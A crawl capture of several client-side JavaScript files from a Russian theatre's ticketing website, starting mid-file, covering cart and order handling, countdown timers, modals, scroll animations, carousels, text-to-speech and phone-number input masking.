speechFunc(){document.querySelector(".speech-wrapper"),document.querySelector(".nivi-speech-play"),document.querySelector(".nivi-speech-stop"),document.querySelector(".nivi-speech-speed"),document.querySelector(".nivi-speech-speed-fast"),document.querySelector(".nivi-speech-speed-normal");let i,e=speechSynthesis.getVoices();speechSynthesis.onvoiceschanged=(()=>{e=speechSynthesis.getVoices(),i=e.find(i=>"Google русский"===i.name),document.querySelector(".speech-wrapper").addEventListener("click",s),window.addEventListener("keydown",a)});const t="nivi-speak",n="nivi-speak pause",l="nivi-speak resume";function s({target:e}){switch(e.className){case t:speechSynthesis.cancel();const{textContent:s}=e.parentNode;s.split(".").forEach(l=>{if(l.trim()){const s=function(e,l){const s=new SpeechSynthesisUtterance(l);return s.voice=i,s.lang=i.lang,s.volume=1,s.rate=1,s.pitch=1,s.onstart=(()=>{console.log("Started"),e.className=n}),s.onend=(()=>{console.log("Finished"),e.className=t}),s.onerror=(i=>console.error(i)),s}(e,l);speechSynthesis.speak(s)}});break;case n:e.className=l,speechSynthesis.pause();break;case l:e.className=n,speechSynthesis.resume()}}function a({code:i}){switch(i){case"Escape":return speechSynthesis.cancel()}}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/custom.js?1742465476
body_size: 3246
content:
function declOfNum(number, words) {  
    return words[(number % 100 > 4 && number % 100 < 20) ? 2 : [2, 0, 1, 1, 1, 2][(number % 10 < 5) ? Math.abs(number) % 10 : 5]];
}

function startTimer() {
    $('[data-time]').each(function() {
        if ($(this).data('timed') == 0) {
            var _this = this,
                intervalId;
            $(this).data('timed', 1);

            var timeFunction = function() {
                var interval = parseInt($(_this).data('time'));

                if (isNaN(interval))
                    interval = 0;

                if (interval > 0) {
                    interval--;
                    $(_this).data('time', interval);

                    var
                        hours = Math.floor(interval / 3600),
                        minutes = Math.floor((interval - hours * 3600) / 60),
                        seconds = interval - hours * 3600 - minutes * 60;

                    if(hours < 10)
                        hours = "0" + hours;

                    if(minutes < 10)
                        minutes = "0" + minutes;

                    if(seconds < 10)
                        seconds = "0" + seconds;

                    $(_this).html(' ' + minutes + ' мин&nbsp;<span>' + seconds + ' сек</span>');
                } else {
                    $(_this).html('время вышло');
                    clearInterval(intervalId);
                    var $orderWrapper = $(_this).closest('.items-wrapper');
                    orderToArchive($orderWrapper);
                }
            };

            intervalId = setInterval(timeFunction, 1000);
        }
    });
}

function orderToArchive(orderElement) {
    $orderWrapper = $(orderElement);
    $('.item', $orderWrapper).addClass('archive');
    $('.timer', $orderWrapper).prev().text('отменен');
    $('.timer', $orderWrapper).remove();
    if ($('[data-type="archive"]').length) {
        $orderWrapper.detach().insertBefore($('[data-type="archive"]').first());
    } else if ($('[data-type="active"]').length > 1) {
        $orderWrapper.detach().insertAfter($('[data-type="active"]').last());
    }
    $('.btn-2', $orderWrapper).remove();
    $orderWrapper.attr('data-type', 'archive');
}

function getMiniCart(toDelete) {
    if (!$('#cart-mini').length) {
        return;
    }
    var ajaxParams = {
        url: '/ajax/get_mini_cart.php',
        dataType: 'html',
        type: 'post'
    };
    if (toDelete) {
        ajaxParams['data'] = {
            delete_basket_item: toDelete
        };
    }
    $.ajax(ajaxParams).done(function (response) {
        if (!!response) {
            $('#cart-mini').html($(response).find('.step-1'));
            startTimer();
        } else {
            $('#cart-mini').remove();
            $('.icon-cart').removeClass('is-full active');
        }
    });
}

function changePromocodePlaceholder() {
    let w = window.matchMedia("(max-width: 800px)");
    if (w.matches) {
        if (document.getElementsByClassName("promocode").length) {
            document.querySelector('.promocode input').placeholder = 'Промокод';
        }
    }
}

function showOrderErrors() {
    const errorsBlock = document.getElementById('order-errors');
    if (errorsBlock) {
        printMessage(errorsBlock.innerHTML);
    }
}

function preparePushkinInputs() {
    const pushkinInputs = document.querySelectorAll(".pushkin-payment-wrapper input[type='text']");
    pushkinInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            this.value = this.value.replace(/[^\u0400-\u04FF\s\u0020-]+/g, "");
        });
    });
}

function showOrderForm(callback) {
    $.ajax({
        url: '/ajax/get_order_form.php',
        dataType: 'html',
        type: 'post'
    }).done(function (response) {
        $('#cart-mini-step-2').html(response);
        changePromocodePlaceholder();
        $('#cart-mini-step-2').addClass('show');
        initInputTel();
        showOrderErrors();
        preparePushkinInputs();
        if (callback) {
            callback();
        }
    });
}

function setCookie(name, value, options = {}) {
  options = {
    path: '/',
    ...options
  };

  if (typeof options.expires == "number" && options.expires) {
        var d = new Date();
        d.setTime(d.getTime() + options.expires * 1000);
        options.expires = d;
    }

  if (options.expires instanceof Date) {
    options.expires = options.expires.toUTCString();
  }

  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (let optionKey in options) {
    updatedCookie += "; " + optionKey;
    let optionValue = options[optionKey];
    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}

$(document).ready(function() {
    startTimer();

    $(document).on('click', '[data-target="cart-mini-step-2"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        showOrderForm(() => {
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    $(document).on('click', '[name="PAY_SYSTEM_ID"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.promocode .btn', function(e) {
        e.preventDefault();
        if (!$('[name="PROMOCODE"]').val()) {
            return;
        }
        var $form = $(this).closest('form');
        $form.append('<input type="hidden" name="mode" value="refresh">');
        $(this).prop('disabled', true);
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            if ($('[data-promocode]').length) {
                window.dataLayer.push({'event': 'order_clickButton-applyPromocode'});
            }
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="save-order"]', function(e) {
        e.preventDefault();
        var $form = $(this).closest('form'),
            sum = $(this).data('sum');
        $form.append('<input type="hidden" name="mode" value="save">');
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: $form.serialize()
        }).done(function (response) {
            window.dataLayer.push({'event': 'order_sendPurchase', 'valuePurchase': sum});
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '.step-divider', function() {
        $(this).parent().toggleClass('show');
    });

    $(document).on('click', '.cart-mini-step-2 .delete', function(e) {
        e.preventDefault();
        $('[data-action="save-order"]').prop('disabled', true);
        $('[data-action="save-order"]').addClass('loading');
        var placeId = $(this).data('place-id'),
            basketId = $(this).data('basket-id');
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                basket_id: $(this).data('basket-id'),
                mode: 'delete_item',
                tickets_show: $('.paid').hasClass('show')
            }
        }).done(function (response) {
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            if ($('.hall-items').length) {
                var place = arPlace[placeId];
                if (place) {
                    let el = document.querySelector('[data-bitrixid="' + placeId + '"]');
                    el.classList.add('active');
                    el.classList.remove('selected');
                    $(el).children('path').css('fill', place.PROPERTY_COLOR_VALUE);
                    $('.item[data-basket-id="' + basketId + '"]').remove();
                    let hallItems = document.querySelectorAll(".hall-items .item");
                    if (hallItems.length > 3) {
                      modalHallItems.classList.remove('mini')
                    } else {
                      modalHallItems.classList.add('mini')
                    }
                    changeSelectedPlacesInfo(hallItems);
                    if (!hallItems.length) {
                      modalHallItems.classList.remove('show');
                    }
                }
            }
            getMiniCart();
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '#cart-mini .delete', function(e) {
        e.preventDefault();
        getMiniCart($(this).data('basket-id'));
    });

    $(document).on('click', '[data-action="repeat_payment"]', function(e) {
        e.preventDefault();
        $.ajax({
            url: '/ajax/get_order_form.php',
            dataType: 'html',
            type: 'post',
            data: {
                ORDER_ID: $(this).data('order-id'),
                mode: 'payment'
            }
        }).done(function (response) {
            $('#cart-mini-error').removeClass('show');
            $('#cart-mini-step-2').html(response);
            changePromocodePlaceholder();
            $('#cart-mini-step-2').addClass('show');
            initInputTel();
            showOrderErrors();
            preparePushkinInputs();
        });
    });

    $(document).on('click', '[data-action="order_error"]', function(e) {
        $(this).closest('[data-modal]').removeClass('show');
        var orderId = $(this).data('order-id');
        if (!!orderId) {
            $('#cart-mini-error').addClass('show'); 
            $('[data-action="repeat_payment"]').attr('data-order-id', $(this).data('order-id'));
        }
    });

    $(document).on('click', '[data-action="buy_excursion"]', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.prop('disabled', true);
        $this.addClass('loading');
        $.ajax({
            url: '/ajax/add_to_cart_excursion.php',
            dataType: 'json',
            type: 'post',
            data: {
                performance_id: $this.data('id'),
                count: $('.js-buy-number').val(),
            }
        }).done(function (response) {
            if (response.success) {
                printMessage(response.message);
                window.location = '/cart/';
            } else {
                printMessage(response.error);
            }
            $this.prop('disabled', false);
            $this.removeClass('loading');
        });
    });

    const modalCookie = document.getElementById('modal-cookie');
    if (modalCookie) {
        modalCookie.classList.add('show', 'active');
        const modalCookieClose = modalCookie.querySelectorAll('.close-js');
        modalCookieClose.forEach(button => {
            button.addEventListener('click', () => {
                modalCookie.classList.remove('show', 'active');
                setCookie('BITRIX_SM_SHOW_MODAL_COOKIE', 'Y', {expires: 86400 * 365 * 100});
            });
        });
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/people.js?1682499598
body_size: 1111
content:
let ellipse1=document.querySelector(".ell-1"),ellipse2=document.querySelector(".ell-2");if(ScrollTrigger.matchMedia({"(min-width: 800px)":function(){gsap.timeline({scrollTrigger:{start:"top center",end:"bottom center",scrub:1}}).to(ellipse1,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse2,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse1,{duration:1.44,transform:"translateY(-180px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63}).to(ellipse2,{duration:1.44,transform:"translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63},">-1.44").to(ellipse1,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09}).to(ellipse2,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09},">-1").to(ellipse1,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.9}).to(ellipse2,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.98},">-1.53").to(ellipse1,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1.1)",opacity:.27}).to(ellipse2,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1)",opacity:.27},">-1")}}),ScrollTrigger.matchMedia({"(min-width: 800px)":function(){let e=gsap.timeline({scrollTrigger:{trigger:".poster",repeat:!0,start:"0 0",scrub:!0,end:"+=35%"}});e.fromTo(".poster-carousel",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},0),e.fromTo(".poster .buttons",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},"<+=0.05")}}),document.getElementsByClassName("media-carousel").length){new Swiper(".media-carousel",{slidesPerView:1,spaceBetween:20,freeMode:!0,wrapperClass:"media-carousel-wrapper",slideClass:"media-carousel-item",setWrapperSize:!0,pagination:{el:".media .carousel-bullets",clickable:!0,bulletClass:"bullet"},navigation:{nextEl:".media .carousel-arrow-right",prevEl:".media .carousel-arrow-left"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0,spaceBetween:20},620:{slidesPerView:1,spaceBetween:30},890:{slidesPerView:"auto",spaceBetween:45},1980:{slidesPerView:"auto",spaceBetween:60},2300:{slidesPerView:"auto",spaceBetween:60}}})}if(document.getElementsByClassName("poster-carousel").length){new Swiper(".poster-carousel",{slidesPerView:1,spaceBetween:0,freeMode:!0,wrapperClass:"poster-carousel-wrapper",slideClass:"poster-carousel-item",setWrapperSize:!0,pagination:{el:".poster .carousel-bullets",clickable:!0,bulletClass:"bullet"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0},340:{slidesPerView:2},600:{slidesPerView:3},1100:{slidesPerView:4},1800:{slidesPerView:5},2700:{slidesPerView:6}}})}!function(){"use strict";if(!!document.createElement("video").canPlayType){document.querySelectorAll(".media .item").forEach(e=>{let t=e.querySelectorAll("video"),a=e.querySelectorAll(".trigger-play");if(console.log(t),t.forEach(e=>{e.controls=!1}),a.forEach(e=>{e.setAttribute("data-state","visible")}),e.addEventListener){let e=function(e){"playpause"==e&&t.forEach(e=>{e.paused||e.ended?a.forEach(e=>{e.setAttribute("data-state","play")}):a.forEach(e=>{e.setAttribute("data-state","pause")})})};t.forEach(t=>{t.addEventListener("play",function(){e("playpause")},!1),t.addEventListener("pause",function(){e("playpause")},!1)}),a.forEach(e=>{e.addEventListener("click",function(t){e.previousElementSibling.paused||e.previousElementSibling.ended?e.previousElementSibling.play():e.previousElementSibling.pause()})})}})}}();const tabsItem=document.querySelectorAll(".tabs .item >div");tabsItem.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/base.js?1758623971
body_size: 2941
content:
gsap.registerPlugin(ScrollTrigger);const maxWidth=window.matchMedia("(max-width: 800px)"),minWidth=window.matchMedia("(min-width: 800px)"),menuEl=document.querySelector("[data-scroll-container]");if(null!==menuEl){new ResizeObserver(()=>e.update()).observe(document.querySelector("[data-scroll-container]"));const e=new LocomotiveScroll({el:menuEl,smooth:!0,smoothMobile:!1,reloadOnContextChange:!0,smartphone:{smooth:!1,breakpoint:800},tablet:{smooth:!1,breakpoint:800}});window.locomotiveScrollInstance=e,maxWidth.matches&&e.destroy();document.querySelector("main section");e.on("scroll",ScrollTrigger.update),ScrollTrigger.scrollerProxy("[data-scroll-container]",{scrollTop(t){return arguments.length?e.scrollTo(t,0,0):e.scroll.instance.scroll.y},getBoundingClientRect:()=>({top:0,left:0,width:window.innerWidth,height:window.innerHeight})}),ScrollTrigger.defaults({toggleActions:"restart pause resume pause",scroller:"[data-scroll-container]"}),ScrollTrigger.create({start:"top -100",end:99999,toggleClass:{className:"fixed",targets:"header"},invalidateOnRefresh:!0}),document.getElementsByClassName("calendar-top").length&&ScrollTrigger.create({start:"top -80",end:99999,toggleClass:{className:"calendar-fixed",targets:".poster-page.top, main"},invalidateOnRefresh:!0}),ScrollTrigger.addEventListener("refresh",()=>e.update()),ScrollTrigger.refresh()}maxWidth.matches&&document.getElementsByClassName("promocode").length&&(document.querySelector(".promocode input").placeholder="Промокод");const header=document.querySelector("header"),modalBg=document.querySelector("#modal-bg"),searchIcon=document.querySelector(".icon-search"),searchInput=document.querySelector(".search-wrapper input"),searchClose=document.querySelector(".search-wrapper .close"),iconCart=document.querySelector(".icon-cart");searchIcon.onclick=function(){header.classList.add("search-active"),modalBg.classList.add("search-active-bg"),setTimeout(function(){searchInput.focus()},500)},searchClose.onclick=function(){header.classList.remove("search-active"),modalBg.classList.remove("search-active-bg")},modalBg.onclick=function(){this.classList.remove("search-active-bg"),header.classList.remove("search-active"),iconCart.classList.remove("active"),modalBg.classList.remove("cart-bg")};class Modal{static returnModalBg(){return document.getElementById("modal-bg")}static returnModalOpenButton(){return document.querySelectorAll('[data-toggle="modal"]')}static returnCloseAllModalButton(){return document.querySelectorAll(".close-js")}static returnCloseModalButton(){return document.querySelectorAll(".close-current-js")}initializeModal(){this.constructor.returnModalOpenButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.getAttribute("data-target");if(t){let e=document.querySelector("[data-modal="+t);this.constructor.trigger_modal(e)}"login-modal"==t&&document.querySelector(".app-modal").classList.add("show")})})}close_modals(){document.querySelectorAll("[data-modal]").forEach(e=>{e.classList.remove("show"),Modal.returnModalBg().classList.remove("open")})}close_modal(e){e.classList.remove("show");let t=document.querySelectorAll("[data-modal]"),o=0;t.forEach(e=>{e.classList.contains("show")&&o++}),o<1&&Modal.returnModalBg().classList.remove("open")}static trigger_modal(e){e&&(e.classList.add("show"),Modal.returnModalBg().classList.add("open"))}}let modal=new Modal;modal.initializeModal(),Modal.returnCloseAllModalButton().forEach(e=>{e.addEventListener("click",()=>{modal.close_modals()})}),window.onclick=function(e){e.target==Modal.returnModalBg()&&modal.close_modals()},Modal.returnCloseModalButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.closest("[data-modal]");modal.close_modal(t)})});const initCartMini=()=>{if(document.getElementsByClassName("cart-mini").length){const e=document.querySelector(".cart-mini"),t=document.querySelector(".cart-mini-step-1"),o=document.querySelector(".cart-mini-step-2"),s=document.querySelectorAll(".step-divider"),r=document.querySelector(".cart-mini .step-1 .btn");minWidth.matches&&iconCart.addEventListener("mouseenter",function(t){setTimeout(function(){iconCart.classList.add("active"),e.classList.add("show"),modalBg.classList.add("cart-bg","open")},400)},!1),r&&(r.onclick=function(){t.classList.remove("show"),o.classList.add("show"),modalBg.classList.remove("cart-bg"),iconCart.classList.remove("active")}),s.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})})}if(document.getElementsByClassName("modal-bg").length){const e=document.querySelector(".cart-mini");document.querySelector(".modal-bg").addEventListener("mouseenter",function(t){iconCart.classList.contains("active")&&setTimeout(function(){iconCart.classList.remove("active"),e.classList.remove("show"),modalBg.classList.remove("cart-bg","open")},450)},!1)}};if(document.getElementsByClassName("menu-modal").length){const e=document.querySelector("header"),t=document.querySelector(".trigger-menu"),o=document.querySelector(".menu-modal");t.addEventListener("click",function(t){this.classList.toggle("active"),e.classList.toggle("menu-active"),o.classList.toggle("show"),o.querySelector('ul a').focus(),modalBg.classList.toggle("menu-bg","open"),document.querySelector("html").classList.toggle("overflow"),body.classList.toggle("overflow")});document.addEventListener('keydown', function() {if (event.key === "Escape" || event.keyCode === 27) {if (o.classList.contains("show")){t.classList.remove("active"),e.classList.remove("menu-active"),o.classList.remove("show"),modalBg.classList.remove("menu-bg","open"),document.querySelector("html").classList.remove("overflow"),body.classList.remove("overflow")}}});}const initPasswordForm=()=>{if(document.getElementsByClassName("svg-toggle-password").length){const t=document.querySelector("input[name=password]"),o=document.querySelector("input[name=password_confirm]"),s=document.querySelector(".modal.message");function e(){t.value!=o.value?(t.classList.add("is-error"),o.classList.add("is-error"),s.classList.add("show"),setTimeout(function(){s.classList.remove("show")},3e3)):(t.classList.remove("is-error"),o.classList.remove("is-error"))}t.onchange=e,o.onkeyup=e,document.querySelectorAll(".svg-toggle-password").forEach(e=>{e.addEventListener("click",()=>{const t=e.parentNode.parentNode.querySelector("input");console.log(t),e.classList.toggle("active");const o="password"===t.getAttribute("type")?"text":"password";t.setAttribute("type",o)})})}},initInputTel=()=>{const e=document.querySelectorAll("input[type=tel]");e.length&&e.forEach(function(e){var t;function o(e){e.keyCode&&(t=e.keyCode),this.selectionStart<3&&e.preventDefault();var o="+7 (___) ___ __ __",s=0,r=o.replace(/\D/g,""),a=this.value.replace(/\D/g,""),l=o.replace(/[_\d]/g,function(e){return s<a.length?a.charAt(s++)||r.charAt(s):e});-1!=(s=l.indexOf("_"))&&(s<5&&(s=3),l=l.slice(0,s));var n=o.substr(0,this.value.length).replace(/_+/g,function(e){return"\\d{1,"+e.length+"}"}).replace(/[+()]/g,"\\$&");(!(n=new RegExp("^"+n+"$")).test(this.value)||this.value.length<5||t>47&&t<58)&&(this.value=l),"blur"==e.type&&this.value.length<5&&(this.value="")}e.addEventListener("input",o,!1),e.addEventListener("focus",o,!1),e.addEventListener("blur",o,!1),e.addEventListener("keydown",o,!1)})},initRegistrationForm=()=>{if(document.querySelector(".registration-modal #personal_email_reg")){document.onkeyup=(e=>{if("INPUT"===e.target.tagName){1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>"tel"===e.type?18===e.value.length?(e.classList="",!0):(e.classList="red",!1):e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled"),1==[...document.forms.formOrder.querySelectorAll("input:required")].every(e=>e.value)?document.forms.formOrder.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.formOrder.querySelector('button[type="submit"]').classList.add("disabled")}}),1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled")}},initModalMob=()=>{const e=document.querySelector(".modal-app-mobile-mini"),t=document.querySelector(".modal-app-mobile"),o=document.querySelector(".modal-app-mobile .close");navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)&&(e.classList.add("is-ios","active"),t.classList.add("is-ios","active"),body.classList.add("is-mobile")),/Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)&&(e.classList.add("is-android","active"),t.classList.add("is-android","active"),body.classList.add("is-mobile")),window.sessionStorage.getItem("done")||document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("done",1)})),window.sessionStorage.getItem("doneBuy")||window.location.href.indexOf("buy")>-1&&document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("doneBuy",1)})),document.getElementsByClassName("modal-app-mobile-mini").length&&setTimeout(function(){e.classList.add("show")},20)},initScripts=()=>{initPasswordForm(),initModalMob(),initCartMini(),initInputTel(),initRegistrationForm()};document.addEventListener("DOMContentLoaded",initScripts);